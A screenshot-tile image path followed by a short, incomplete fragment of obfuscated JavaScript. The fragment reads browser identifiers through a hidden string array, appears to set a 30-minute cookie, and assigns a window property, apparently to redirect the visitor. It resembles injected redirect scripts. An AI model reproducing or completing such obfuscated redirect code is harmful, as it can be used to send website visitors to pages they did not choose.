
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}